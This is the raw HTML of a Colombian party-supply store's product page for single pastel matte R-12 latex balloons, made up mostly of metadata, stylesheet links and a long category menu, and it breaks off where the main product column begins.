

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globos-pastel-mate-latex-r12
body_size: 92543
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globos de Látex Pastel Mate, (x1 unidad) tamaño R-12 Sempertex"/>
<meta name="description" content="Estos globos mate de colores claros, son ideales para decoraciones tiernas, como celebraciones para bebés o cumpleaños. Úsalos con aire o con helio certificado."/>
<meta name="keywords" content="Globos de Látex, Inflado con Helio, Inflado con Aire, Globos Pastel Mate"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globos de Látex Pastel Mate, (x1 unidad) tamaño R-12 Sempertex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globos-pastel-mate-latex-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globos Pastel Mate de Látex x Unidad, Tamaño R-12" /><meta name="twitter:description" content="La textura Pastel Mate es la menos brillante de todas, lo que reduce el reflejo en la superficie y crea un acabado suave con efecto mate.Su referencia R-12, nos da un diámetro entre 25 y 29 cm, al estar el globo inflado." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-azul-pastel-mate-r12-24031.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globos Pastel Mate de Látex x Unidad, Tamaño R-12" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-azul-pastel-mate-r12-24031.jpg" /><meta property="og:description" content="La textura Pastel Mate es la menos brillante de todas, lo que reduce el reflejo en la superficie y crea un acabado suave con efecto mate.Su referencia R-12, nos da un diámetro entre 25 y 29 cm, al estar el globo inflado." /><meta property="og:url" content="https://www.suenosyfantasias.com/globos-pastel-mate-latex-r12?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF24031"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="page-product-configurable catalog-product-view product-globos-pastel-mate-latex-r12 page-layout-1column">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="id5KFKxRQu" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div 